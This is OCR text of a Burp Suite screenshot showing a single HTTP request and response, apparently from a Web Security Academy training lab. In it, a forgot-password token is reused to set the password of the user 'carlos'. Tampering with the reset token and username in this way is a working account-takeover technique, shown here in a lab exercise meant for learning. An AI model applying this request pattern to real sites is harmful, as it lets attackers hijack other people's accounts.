 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensio
Learn Handy Collaborator Autorize
1 × +
Send Cancel < > Follow redirection Target: https://0a11001204ffceba81519d6b006100d3.web-security-aca...
Request
Pretty Raw Hex \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
11 Origin:
https://0a11001204ffceba81519d6b006100d3.web-security
-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a11001204ffceba81519d6b006100d3.web-security
-academy.net/forgot-password?temp-forgot-password-tok
en=gn1ho83bvt67tp73oxhkxbucc0tvatgw
19 Accept-Encoding: gzip, deflate
20 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21
22 temp-forgot-password-token=
gn1ho83bvt67tp73oxhkxbucc0tvatgw&username=carlos&
new-password-1=111&new-password-2=111
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers
Response headers